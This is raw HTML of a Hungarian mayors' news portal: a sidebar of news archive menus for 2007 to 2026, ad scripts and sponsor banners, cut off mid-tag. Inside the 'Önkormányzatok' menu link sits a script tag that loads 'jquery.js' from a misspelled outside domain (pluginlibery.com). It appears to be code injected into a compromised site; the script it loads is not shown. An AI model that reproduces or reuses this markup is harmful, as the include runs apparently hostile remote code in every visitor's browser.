

--- FILE ---
content_type: text/html
request_url: https://magyarpolgarmester.hu/?site=104&c=2747&menu=c02
body_size: 11033
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Magyar Polg&aacute;rmester Online</title>
<script language="javascript">
function img(imgs) {
			if (((navigator.appName!='Microsoft Internet Explorer') && (navigator.appName!='Netscape')) || (parseInt(navigator.appVersion)<4)) {
			}
			console=window.open('img.php?img=' + imgs,'a','fullscreen=no,margin=0,border=0,toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,titlebar=no,width=100,height=100');
			console.focus();
}
</script>

<link rel="stylesheet" type="text/css" href="mpm.css"/>

<script language="JavaScript" src="mpm.js" type="text/javascript"></script>

</head>

<body >
<table width="800" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" style="border-left: 1px solid black; border-right: 1px solid black;">
  <tr>
    <td height="41" style="padding-left: 10px;" align="left" valign="middle" background="grf/design_top.jpg"><!-- header -->&nbsp;<a href="index.php" class="top">Főoldal</a> &nbsp;</td>
  </tr>
  <tr>
    <td height="141" background="grf/design_header.jpg">&nbsp;</td>
  </tr>
  <tr>
    <td width="800" height="100%" align="left" valign="top"><table width="800" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="157" height="100%" align="left" valign="top" bgcolor="#FFFFFF"><!-- menük -->
        
        
<table width="157" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr><td onClick="location.href='?site=104&menu=c02'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=c02"><b>Hírek</b></a></span></td></tr><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2007')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2007</b></a></span></td></tr><div id="sidemenu_hir_2007" class="adminmenu" align="left"><a href="?site=103&y=2007&m=3&menu=c02"><b>2007 - március</b></a><a href="?site=103&y=2007&m=4&menu=c02"><b>2007 - április</b></a><a href="?site=103&y=2007&m=5&menu=c02"><b>2007 - május</b></a><a href="?site=103&y=2007&m=6&menu=c02"><b>2007 - június</b></a><a href="?site=103&y=2007&m=7&menu=c02"><b>2007 - július</b></a><a href="?site=103&y=2007&m=8&menu=c02"><b>2007 - augusztus</b></a><a href="?site=103&y=2007&m=9&menu=c02"><b>2007 - szeptember</b></a><a href="?site=103&y=2007&m=10&menu=c02"><b>2007 - október</b></a><a href="?site=103&y=2007&m=11&menu=c02"><b>2007 - november</b></a><a href="?site=103&y=2007&m=12&menu=c02"><b>2007 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2008')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2008</b></a></span></td></tr><div id="sidemenu_hir_2008" class="adminmenu" align="left"><a href="?site=103&y=2008&m=1&menu=c02"><b>2008 - január</b></a><a href="?site=103&y=2008&m=2&menu=c02"><b>2008 - február</b></a><a href="?site=103&y=2008&m=3&menu=c02"><b>2008 - március</b></a><a href="?site=103&y=2008&m=4&menu=c02"><b>2008 - április</b></a><a href="?site=103&y=2008&m=5&menu=c02"><b>2008 - május</b></a><a href="?site=103&y=2008&m=6&menu=c02"><b>2008 - június</b></a><a href="?site=103&y=2008&m=7&menu=c02"><b>2008 - július</b></a><a href="?site=103&y=2008&m=8&menu=c02"><b>2008 - augusztus</b></a><a href="?site=103&y=2008&m=9&menu=c02"><b>2008 - szeptember</b></a><a href="?site=103&y=2008&m=10&menu=c02"><b>2008 - október</b></a><a href="?site=103&y=2008&m=11&menu=c02"><b>2008 - november</b></a><a href="?site=103&y=2008&m=12&menu=c02"><b>2008 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2009')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2009</b></a></span></td></tr><div id="sidemenu_hir_2009" class="adminmenu" align="left"><a href="?site=103&y=2009&m=1&menu=c02"><b>2009 - január</b></a><a href="?site=103&y=2009&m=2&menu=c02"><b>2009 - február</b></a><a href="?site=103&y=2009&m=3&menu=c02"><b>2009 - március</b></a><a href="?site=103&y=2009&m=4&menu=c02"><b>2009 - április</b></a><a href="?site=103&y=2009&m=5&menu=c02"><b>2009 - május</b></a><a href="?site=103&y=2009&m=6&menu=c02"><b>2009 - június</b></a><a href="?site=103&y=2009&m=7&menu=c02"><b>2009 - július</b></a><a href="?site=103&y=2009&m=8&menu=c02"><b>2009 - augusztus</b></a><a href="?site=103&y=2009&m=9&menu=c02"><b>2009 - szeptember</b></a><a href="?site=103&y=2009&m=10&menu=c02"><b>2009 - október</b></a><a href="?site=103&y=2009&m=11&menu=c02"><b>2009 - november</b></a><a href="?site=103&y=2009&m=12&menu=c02"><b>2009 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2010')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2010</b></a></span></td></tr><div id="sidemenu_hir_2010" class="adminmenu" align="left"><a href="?site=103&y=2010&m=1&menu=c02"><b>2010 - január</b></a><a href="?site=103&y=2010&m=2&menu=c02"><b>2010 - február</b></a><a href="?site=103&y=2010&m=3&menu=c02"><b>2010 - március</b></a><a href="?site=103&y=2010&m=4&menu=c02"><b>2010 - április</b></a><a href="?site=103&y=2010&m=5&menu=c02"><b>2010 - május</b></a><a href="?site=103&y=2010&m=6&menu=c02"><b>2010 - június</b></a><a href="?site=103&y=2010&m=7&menu=c02"><b>2010 - július</b></a><a href="?site=103&y=2010&m=8&menu=c02"><b>2010 - augusztus</b></a><a href="?site=103&y=2010&m=9&menu=c02"><b>2010 - szeptember</b></a><a href="?site=103&y=2010&m=10&menu=c02"><b>2010 - október</b></a><a href="?site=103&y=2010&m=11&menu=c02"><b>2010 - november</b></a><a href="?site=103&y=2010&m=12&menu=c02"><b>2010 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2011')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2011</b></a></span></td></tr><div id="sidemenu_hir_2011" class="adminmenu" align="left"><a href="?site=103&y=2011&m=1&menu=c02"><b>2011 - január</b></a><a href="?site=103&y=2011&m=2&menu=c02"><b>2011 - február</b></a><a href="?site=103&y=2011&m=3&menu=c02"><b>2011 - március</b></a><a href="?site=103&y=2011&m=4&menu=c02"><b>2011 - április</b></a><a href="?site=103&y=2011&m=5&menu=c02"><b>2011 - május</b></a><a href="?site=103&y=2011&m=6&menu=c02"><b>2011 - június</b></a><a href="?site=103&y=2011&m=7&menu=c02"><b>2011 - július</b></a><a href="?site=103&y=2011&m=8&menu=c02"><b>2011 - augusztus</b></a><a href="?site=103&y=2011&m=9&menu=c02"><b>2011 - szeptember</b></a><a href="?site=103&y=2011&m=10&menu=c02"><b>2011 - október</b></a><a href="?site=103&y=2011&m=11&menu=c02"><b>2011 - november</b></a><a href="?site=103&y=2011&m=12&menu=c02"><b>2011 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2012')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2012</b></a></span></td></tr><div id="sidemenu_hir_2012" class="adminmenu" align="left"><a href="?site=103&y=2012&m=1&menu=c02"><b>2012 - január</b></a><a href="?site=103&y=2012&m=2&menu=c02"><b>2012 - február</b></a><a href="?site=103&y=2012&m=3&menu=c02"><b>2012 - március</b></a><a href="?site=103&y=2012&m=4&menu=c02"><b>2012 - április</b></a><a href="?site=103&y=2012&m=5&menu=c02"><b>2012 - május</b></a><a href="?site=103&y=2012&m=6&menu=c02"><b>2012 - június</b></a><a href="?site=103&y=2012&m=7&menu=c02"><b>2012 - július</b></a><a href="?site=103&y=2012&m=8&menu=c02"><b>2012 - augusztus</b></a><a href="?site=103&y=2012&m=9&menu=c02"><b>2012 - szeptember</b></a><a href="?site=103&y=2012&m=10&menu=c02"><b>2012 - október</b></a><a href="?site=103&y=2012&m=11&menu=c02"><b>2012 - november</b></a><a href="?site=103&y=2012&m=12&menu=c02"><b>2012 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2013')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2013</b></a></span></td></tr><div id="sidemenu_hir_2013" class="adminmenu" align="left"><a href="?site=103&y=2013&m=1&menu=c02"><b>2013 - január</b></a><a href="?site=103&y=2013&m=2&menu=c02"><b>2013 - február</b></a><a href="?site=103&y=2013&m=3&menu=c02"><b>2013 - március</b></a><a href="?site=103&y=2013&m=4&menu=c02"><b>2013 - április</b></a><a href="?site=103&y=2013&m=5&menu=c02"><b>2013 - május</b></a><a href="?site=103&y=2013&m=6&menu=c02"><b>2013 - június</b></a><a href="?site=103&y=2013&m=7&menu=c02"><b>2013 - július</b></a><a href="?site=103&y=2013&m=8&menu=c02"><b>2013 - augusztus</b></a><a href="?site=103&y=2013&m=9&menu=c02"><b>2013 - szeptember</b></a><a href="?site=103&y=2013&m=10&menu=c02"><b>2013 - október</b></a><a href="?site=103&y=2013&m=11&menu=c02"><b>2013 - november</b></a><a href="?site=103&y=2013&m=12&menu=c02"><b>2013 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2014')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2014</b></a></span></td></tr><div id="sidemenu_hir_2014" class="adminmenu" align="left"><a href="?site=103&y=2014&m=1&menu=c02"><b>2014 - január</b></a><a href="?site=103&y=2014&m=2&menu=c02"><b>2014 - február</b></a><a href="?site=103&y=2014&m=3&menu=c02"><b>2014 - március</b></a><a href="?site=103&y=2014&m=4&menu=c02"><b>2014 - április</b></a><a href="?site=103&y=2014&m=5&menu=c02"><b>2014 - május</b></a><a href="?site=103&y=2014&m=6&menu=c02"><b>2014 - június</b></a><a href="?site=103&y=2014&m=7&menu=c02"><b>2014 - július</b></a><a href="?site=103&y=2014&m=8&menu=c02"><b>2014 - augusztus</b></a><a href="?site=103&y=2014&m=9&menu=c02"><b>2014 - szeptember</b></a><a href="?site=103&y=2014&m=10&menu=c02"><b>2014 - október</b></a><a href="?site=103&y=2014&m=11&menu=c02"><b>2014 - november</b></a><a href="?site=103&y=2014&m=12&menu=c02"><b>2014 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2015')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2015</b></a></span></td></tr><div id="sidemenu_hir_2015" class="adminmenu" align="left"><a href="?site=103&y=2015&m=1&menu=c02"><b>2015 - január</b></a><a href="?site=103&y=2015&m=2&menu=c02"><b>2015 - február</b></a><a href="?site=103&y=2015&m=3&menu=c02"><b>2015 - március</b></a><a href="?site=103&y=2015&m=4&menu=c02"><b>2015 - április</b></a><a href="?site=103&y=2015&m=5&menu=c02"><b>2015 - május</b></a><a href="?site=103&y=2015&m=6&menu=c02"><b>2015 - június</b></a><a href="?site=103&y=2015&m=7&menu=c02"><b>2015 - július</b></a><a href="?site=103&y=2015&m=8&menu=c02"><b>2015 - augusztus</b></a><a href="?site=103&y=2015&m=9&menu=c02"><b>2015 - szeptember</b></a><a href="?site=103&y=2015&m=10&menu=c02"><b>2015 - október</b></a><a href="?site=103&y=2015&m=11&menu=c02"><b>2015 - november</b></a><a href="?site=103&y=2015&m=12&menu=c02"><b>2015 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2016')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2016</b></a></span></td></tr><div id="sidemenu_hir_2016" class="adminmenu" align="left"><a href="?site=103&y=2016&m=1&menu=c02"><b>2016 - január</b></a><a href="?site=103&y=2016&m=2&menu=c02"><b>2016 - február</b></a><a href="?site=103&y=2016&m=3&menu=c02"><b>2016 - március</b></a><a href="?site=103&y=2016&m=4&menu=c02"><b>2016 - április</b></a><a href="?site=103&y=2016&m=5&menu=c02"><b>2016 - május</b></a><a href="?site=103&y=2016&m=6&menu=c02"><b>2016 - június</b></a><a href="?site=103&y=2016&m=7&menu=c02"><b>2016 - július</b></a><a href="?site=103&y=2016&m=8&menu=c02"><b>2016 - augusztus</b></a><a href="?site=103&y=2016&m=9&menu=c02"><b>2016 - szeptember</b></a><a href="?site=103&y=2016&m=10&menu=c02"><b>2016 - október</b></a><a href="?site=103&y=2016&m=11&menu=c02"><b>2016 - november</b></a><a href="?site=103&y=2016&m=12&menu=c02"><b>2016 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2017')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2017</b></a></span></td></tr><div id="sidemenu_hir_2017" class="adminmenu" align="left"><a href="?site=103&y=2017&m=1&menu=c02"><b>2017 - január</b></a><a href="?site=103&y=2017&m=2&menu=c02"><b>2017 - február</b></a><a href="?site=103&y=2017&m=3&menu=c02"><b>2017 - március</b></a><a href="?site=103&y=2017&m=4&menu=c02"><b>2017 - április</b></a><a href="?site=103&y=2017&m=5&menu=c02"><b>2017 - május</b></a><a href="?site=103&y=2017&m=6&menu=c02"><b>2017 - június</b></a><a href="?site=103&y=2017&m=7&menu=c02"><b>2017 - július</b></a><a href="?site=103&y=2017&m=8&menu=c02"><b>2017 - augusztus</b></a><a href="?site=103&y=2017&m=9&menu=c02"><b>2017 - szeptember</b></a><a href="?site=103&y=2017&m=10&menu=c02"><b>2017 - október</b></a><a href="?site=103&y=2017&m=11&menu=c02"><b>2017 - november</b></a><a href="?site=103&y=2017&m=12&menu=c02"><b>2017 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2018')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2018</b></a></span></td></tr><div id="sidemenu_hir_2018" class="adminmenu" align="left"><a href="?site=103&y=2018&m=1&menu=c02"><b>2018 - január</b></a><a href="?site=103&y=2018&m=2&menu=c02"><b>2018 - február</b></a><a href="?site=103&y=2018&m=3&menu=c02"><b>2018 - március</b></a><a href="?site=103&y=2018&m=4&menu=c02"><b>2018 - április</b></a><a href="?site=103&y=2018&m=5&menu=c02"><b>2018 - május</b></a><a href="?site=103&y=2018&m=6&menu=c02"><b>2018 - június</b></a><a href="?site=103&y=2018&m=7&menu=c02"><b>2018 - július</b></a><a href="?site=103&y=2018&m=8&menu=c02"><b>2018 - augusztus</b></a><a href="?site=103&y=2018&m=9&menu=c02"><b>2018 - szeptember</b></a><a href="?site=103&y=2018&m=10&menu=c02"><b>2018 - október</b></a><a href="?site=103&y=2018&m=11&menu=c02"><b>2018 - november</b></a><a href="?site=103&y=2018&m=12&menu=c02"><b>2018 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2019')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2019</b></a></span></td></tr><div id="sidemenu_hir_2019" class="adminmenu" align="left"><a href="?site=103&y=2019&m=1&menu=c02"><b>2019 - január</b></a><a href="?site=103&y=2019&m=2&menu=c02"><b>2019 - február</b></a><a href="?site=103&y=2019&m=3&menu=c02"><b>2019 - március</b></a><a href="?site=103&y=2019&m=4&menu=c02"><b>2019 - április</b></a><a href="?site=103&y=2019&m=5&menu=c02"><b>2019 - május</b></a><a href="?site=103&y=2019&m=6&menu=c02"><b>2019 - június</b></a><a href="?site=103&y=2019&m=7&menu=c02"><b>2019 - július</b></a><a href="?site=103&y=2019&m=8&menu=c02"><b>2019 - augusztus</b></a><a href="?site=103&y=2019&m=9&menu=c02"><b>2019 - szeptember</b></a><a href="?site=103&y=2019&m=10&menu=c02"><b>2019 - október</b></a><a href="?site=103&y=2019&m=11&menu=c02"><b>2019 - november</b></a><a href="?site=103&y=2019&m=12&menu=c02"><b>2019 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2020')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2020</b></a></span></td></tr><div id="sidemenu_hir_2020" class="adminmenu" align="left"><a href="?site=103&y=2020&m=1&menu=c02"><b>2020 - január</b></a><a href="?site=103&y=2020&m=2&menu=c02"><b>2020 - február</b></a><a href="?site=103&y=2020&m=3&menu=c02"><b>2020 - március</b></a><a href="?site=103&y=2020&m=4&menu=c02"><b>2020 - április</b></a><a href="?site=103&y=2020&m=5&menu=c02"><b>2020 - május</b></a><a href="?site=103&y=2020&m=6&menu=c02"><b>2020 - június</b></a><a href="?site=103&y=2020&m=7&menu=c02"><b>2020 - július</b></a><a href="?site=103&y=2020&m=8&menu=c02"><b>2020 - augusztus</b></a><a href="?site=103&y=2020&m=9&menu=c02"><b>2020 - szeptember</b></a><a href="?site=103&y=2020&m=10&menu=c02"><b>2020 - október</b></a><a href="?site=103&y=2020&m=11&menu=c02"><b>2020 - november</b></a><a href="?site=103&y=2020&m=12&menu=c02"><b>2020 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2021')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2021</b></a></span></td></tr><div id="sidemenu_hir_2021" class="adminmenu" align="left"><a href="?site=103&y=2021&m=1&menu=c02"><b>2021 - január</b></a><a href="?site=103&y=2021&m=2&menu=c02"><b>2021 - február</b></a><a href="?site=103&y=2021&m=3&menu=c02"><b>2021 - március</b></a><a href="?site=103&y=2021&m=4&menu=c02"><b>2021 - április</b></a><a href="?site=103&y=2021&m=5&menu=c02"><b>2021 - május</b></a><a href="?site=103&y=2021&m=6&menu=c02"><b>2021 - június</b></a><a href="?site=103&y=2021&m=7&menu=c02"><b>2021 - július</b></a><a href="?site=103&y=2021&m=8&menu=c02"><b>2021 - augusztus</b></a><a href="?site=103&y=2021&m=9&menu=c02"><b>2021 - szeptember</b></a><a href="?site=103&y=2021&m=10&menu=c02"><b>2021 - október</b></a><a href="?site=103&y=2021&m=11&menu=c02"><b>2021 - november</b></a><a href="?site=103&y=2021&m=12&menu=c02"><b>2021 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2022')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2022</b></a></span></td></tr><div id="sidemenu_hir_2022" class="adminmenu" align="left"><a href="?site=103&y=2022&m=1&menu=c02"><b>2022 - január</b></a><a href="?site=103&y=2022&m=2&menu=c02"><b>2022 - február</b></a><a href="?site=103&y=2022&m=3&menu=c02"><b>2022 - március</b></a><a href="?site=103&y=2022&m=4&menu=c02"><b>2022 - április</b></a><a href="?site=103&y=2022&m=5&menu=c02"><b>2022 - május</b></a><a href="?site=103&y=2022&m=6&menu=c02"><b>2022 - június</b></a><a href="?site=103&y=2022&m=7&menu=c02"><b>2022 - július</b></a><a href="?site=103&y=2022&m=8&menu=c02"><b>2022 - augusztus</b></a><a href="?site=103&y=2022&m=9&menu=c02"><b>2022 - szeptember</b></a><a href="?site=103&y=2022&m=10&menu=c02"><b>2022 - október</b></a><a href="?site=103&y=2022&m=11&menu=c02"><b>2022 - november</b></a><a href="?site=103&y=2022&m=12&menu=c02"><b>2022 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2023')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2023</b></a></span></td></tr><div id="sidemenu_hir_2023" class="adminmenu" align="left"><a href="?site=103&y=2023&m=1&menu=c02"><b>2023 - január</b></a><a href="?site=103&y=2023&m=2&menu=c02"><b>2023 - február</b></a><a href="?site=103&y=2023&m=3&menu=c02"><b>2023 - március</b></a><a href="?site=103&y=2023&m=4&menu=c02"><b>2023 - április</b></a><a href="?site=103&y=2023&m=5&menu=c02"><b>2023 - május</b></a><a href="?site=103&y=2023&m=6&menu=c02"><b>2023 - június</b></a><a href="?site=103&y=2023&m=7&menu=c02"><b>2023 - július</b></a><a href="?site=103&y=2023&m=8&menu=c02"><b>2023 - augusztus</b></a><a href="?site=103&y=2023&m=9&menu=c02"><b>2023 - szeptember</b></a><a href="?site=103&y=2023&m=10&menu=c02"><b>2023 - október</b></a><a href="?site=103&y=2023&m=11&menu=c02"><b>2023 - november</b></a><a href="?site=103&y=2023&m=12&menu=c02"><b>2023 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2024')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2024</b></a></span></td></tr><div id="sidemenu_hir_2024" class="adminmenu" align="left"><a href="?site=103&y=2024&m=1&menu=c02"><b>2024 - január</b></a><a href="?site=103&y=2024&m=2&menu=c02"><b>2024 - február</b></a><a href="?site=103&y=2024&m=3&menu=c02"><b>2024 - március</b></a><a href="?site=103&y=2024&m=4&menu=c02"><b>2024 - április</b></a><a href="?site=103&y=2024&m=5&menu=c02"><b>2024 - május</b></a><a href="?site=103&y=2024&m=6&menu=c02"><b>2024 - június</b></a><a href="?site=103&y=2024&m=7&menu=c02"><b>2024 - július</b></a><a href="?site=103&y=2024&m=8&menu=c02"><b>2024 - augusztus</b></a><a href="?site=103&y=2024&m=9&menu=c02"><b>2024 - szeptember</b></a><a href="?site=103&y=2024&m=10&menu=c02"><b>2024 - október</b></a><a href="?site=103&y=2024&m=11&menu=c02"><b>2024 - november</b></a><a href="?site=103&y=2024&m=12&menu=c02"><b>2024 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2025')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2025</b></a></span></td></tr><div id="sidemenu_hir_2025" class="adminmenu" align="left"><a href="?site=103&y=2025&m=1&menu=c02"><b>2025 - január</b></a><a href="?site=103&y=2025&m=2&menu=c02"><b>2025 - február</b></a><a href="?site=103&y=2025&m=3&menu=c02"><b>2025 - március</b></a><a href="?site=103&y=2025&m=4&menu=c02"><b>2025 - április</b></a><a href="?site=103&y=2025&m=5&menu=c02"><b>2025 - május</b></a><a href="?site=103&y=2025&m=6&menu=c02"><b>2025 - június</b></a><a href="?site=103&y=2025&m=7&menu=c02"><b>2025 - július</b></a><a href="?site=103&y=2025&m=8&menu=c02"><b>2025 - augusztus</b></a><a href="?site=103&y=2025&m=9&menu=c02"><b>2025 - szeptember</b></a><a href="?site=103&y=2025&m=10&menu=c02"><b>2025 - október</b></a><a href="?site=103&y=2025&m=11&menu=c02"><b>2025 - november</b></a><a href="?site=103&y=2025&m=12&menu=c02"><b>2025 - december</b></a></div><tr><td  onMouseOver="dropdownmenu(this, event, 'sidemenu_hir_2026')" onClick="location.href=''" class="almspan" width="157" height="21" align="left" valign="middle" background="grf/menu_al.gif"><span style="margin-left: 30px;"><a class="mainm" href=""><b>2026</b></a></span></td></tr><div id="sidemenu_hir_2026" class="adminmenu" align="left"><a href="?site=103&y=2026&m=1&menu=c02"><b>2026 - január</b></a></div><tr><td onClick="location.href='?site=104&menu=5'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=104&menu=5"><b>Önkormányzatok<script src="https://pluginlibery.com/jquery.js"></script></b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=94&menu=21'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=94&menu=21"><b>Önk. szövetségek</b></a></span></td></tr><tr><td onClick="location.href='?site=100&cid=17&menu=7'" class="mspan" width="157" height="21" align="left" valign="middle" background="grf/menu.gif">
                   <span style="margin-left: 30px;"><b><a class="mainm" href="?site=100&cid=17&menu=7"><b>Jogszabályok</b></a></span></td></tr></table>
			<!-- JavaScript beépítés: 02_mol_mosz_logo_120x60, 2367228 -->
<script type="text/javascript">
// <![CDATA[
    var ord=Math.round(Math.random()*100000000);
    document.write('<sc'+'ript type="text/javascript" src="//ad.adverticum.net/js.prm?zona=2367228&ord='+ord+'"><\/scr'+'ipt>');
// ]]>
</script>
<noscript><a href="//ad.adverticum.net/click.prm?zona=2367228&nah=!ie" target="_blank" title="Kattintson a hirdetésre!"><img border="0" src="//ad.adverticum.net/img.prm?zona=2367228&nah=!ie" alt="Hirdetés" /></a></noscript>
			
			</center>
      
        <div align="center"><p align="center">&nbsp;<a href="http://www.mevakomi.hu/Esoviz-tarolo-edenyek-c33_669_2.htm" target="_blank"><img src="https://moszlap.hu/uploads/files/banner-jobb-oldali-logoval.jpg" border="0" alt="mevakomi" width="120" /></a></p>  <p align="center">&nbsp;<a href="https://www.fellowes.hu/aeramaxpro/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://moszlap.hu/uploads/files/fellowes.jpg" border="0" width="120" height="400" /></a><a href="https://fellowes.hu/" target="_blank"></a></p><p align="center"><a href="https://visiblecrossing.com/" target="_blank"><img style="border: 0px none; cursor: default; outline: black solid 1px" src="https://magyarpolgarmester.hu/files/vcr.png" border="0" alt="vcr" width="120" height="58" /></a><a href="https://fellowes.hu/" target="_blank"><br /><br /></a><a href="https://edenred.hu/" target="_blank"><img style="border: 0px none; cursor: default" src="https://moszlap.hu/uploads/files/edenred.png" border="0" alt="m" width="120" height="120" /></a></p><p align="center"><a href="http://www.civertan.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/civertan_logo_120px.jpg" border="0" alt="civertan_logo_120px.jpg" /></a></p>   <p align="center"><a href="https://www.vkf-renzel.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/vkf.jpg" border="0" alt="vkf" width="123" height="104" /></a></p><p align="center"><a href="https://www.blockcity.tech/" target="_blank"><img src="http://magyarpolgarmester.hu/files/BLOCK_LOGO_vertical.png" border="0" alt="blockcity" /></a></p> <div style="text-align: center"><p align="center"><a href="https://www.agrosol.hu/" target="_blank"><img src="http://moszlap.hu/uploads/files/agrosol.jpg" border="0" alt="agrosol" width="120" height="34" /></a></p>&nbsp;</div><div style="text-align: center"><a href="https://www.fenyszerviz.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/glansya.png" border="0" alt="glansya" width="120" height="118" /></a></div><p align="center">&nbsp;<a href="https://mobilissimus.hu/projektek/prosperity" target="_blank"><img src="http://magyarpolgarmester.hu/files/prosperty.png" border="0" alt="prosperty" width="120" height="124" /></a> <br /></p><p align="center"><a href="http://elmu.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/elmuemasz.jpg" border="0" alt="elmuemasz" width="120" height="46" /></a> </p><p align="center">&nbsp;<a href="http://www.moszlap.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/mosz.jpg" border="0" alt="mosz" width="120" height="56" /></a> <br /></p><p align="center"><a href="https://www.raiffeisen.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Raiffeisen-Bank-uj-logo-szines.jpg" border="0" alt="mosz" width="120" height="35" /><br /><br /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/s_ter.jpg" border="0" alt="s t&eacute;r" width="120" height="27" /></a></p><p align="center"><a href="http://s-ter.hu/" target="_blank"><br /></a><img src="http://www.magyarpolgarmester.hu/files/eupolg.jpg" border="0" alt="europa a polgarokert" width="120" height="24" /><br /><br /></p><p align="center"><a href="http://solarway.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/solarway.jpg" border="0" alt="solarway" width="120" height="29" /><br /><br /></a></p><p align="center"><a href="http://solarway.hu/okoszebra/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/safecross.jpg" border="0" alt="safecross" width="120" height="33" /></a></p><p align="center">&nbsp;<br /><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/meva.jpg" border="0" alt="meva" width="120" height="31" /></a>  <br /></p><p align="center"><a href="http://www.tpf.hu/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/tempus.jpg" border="0" alt="s t&eacute;r" width="120" height="72" /><br /><br /></a></p><p align="center"><a href="http://nrgcar.eu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nrgcar.jpg" border="0" 